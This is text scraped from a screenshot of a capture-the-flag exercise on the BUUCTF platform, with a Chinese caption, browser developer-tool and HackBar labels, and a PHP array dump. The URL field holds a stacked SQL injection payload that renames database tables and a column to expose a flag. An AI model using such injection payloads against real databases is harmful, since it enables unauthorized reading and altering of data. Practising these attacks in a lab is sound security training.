 取材于某次真实环境渗透，只说一
句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://4f6a6cef-22ae-4b6c-b6ff-1cbd3072b9b4.node3.buuoj.cn/
?inject=1';alter table words rename to word; alter table `1919810931114514`  rename to words; alter table words change flag id varchar(50);
Enable POST
ADD HEADER